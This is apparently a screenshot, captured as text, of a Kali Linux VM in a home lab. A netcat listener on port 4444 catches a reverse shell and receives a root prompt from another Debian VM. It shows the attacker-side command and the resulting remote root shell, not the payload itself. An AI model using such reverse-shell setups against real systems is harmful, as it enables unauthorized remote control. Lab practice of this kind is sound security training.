 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Debian 12
debian 12 client
kali
Home Debian 12 debian 12 client kali
Applications Emplacements 4 juil. 17:50 1 % 30 % 0,0ko 0,0ko
kalinka_attck@kali: ~
(kalinka_attck㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
^C
(kalinka_attck㉿kali)-[~]
$ ip ,a
Object ",a" is unknown, try "ip help".
(kalinka_attck㉿kali)-[~]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:94:ee:b7 brd ff:ff:ff:ff:ff:ff
inet 192.168.211.128/24 brd 192.168.211.255 scope global dynamic noprefixroute eth0
valid_lft 1668sec preferred_lft 1668sec
inet6 fe80::20c:29ff:fe94:eeb7/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(kalinka_attck㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
^C
(kalinka_attck㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.211.128] from (UNKNOWN) [192.168.211.131] 56068
bash: impossible de régler le groupe de processus du terminal (5824): Ioctl() inapproprié pour un périphérique
bash: pas de contrôle de tâche dans ce shell
root@debianclient:/home/kalinka_client#
KALI
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.